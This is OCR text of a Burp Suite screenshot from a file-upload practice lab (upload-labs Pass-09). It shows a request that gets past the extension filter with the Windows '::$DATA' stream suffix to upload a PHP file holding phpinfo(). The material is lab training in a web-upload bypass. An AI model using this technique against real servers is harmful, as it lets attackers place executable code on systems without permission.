 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-09/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCJ913wHfXCOAygjs
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-09/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryCJ913wHfXCOAygjs
16 Content-Disposition: form-data; name="upload_file"; filename="
info.php::$DATA"
17 Content-Type: text/php
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryCJ913wHfXCOAygjs
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryCJ913wHfXCOAygjs--
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Ready